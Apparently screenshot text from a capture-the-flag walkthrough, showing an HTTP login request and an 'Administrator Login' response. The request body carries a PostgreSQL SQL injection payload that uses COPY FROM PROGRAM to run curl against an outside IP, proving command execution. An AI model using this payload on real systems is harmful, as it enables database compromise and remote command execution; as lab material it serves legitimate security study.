 13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username=admin';COPY cmd_exec FROM PROGRAM 'curl
10.10.14.15'-- -&password=admin
Search...
0 matches
16 <title>
Administrator Login
</title>
17 <link rel="stylesheet" href="./style.css">
18
19 </head>
20 <body>
21 <!-- partial:index.partial.html -->
22 <div class="wrapper fadeInDown">
23 <div id="formContent">
24 <!-- Tabs Titles -->
Search...
0 matches
Done
1,243 bytes | 891 millis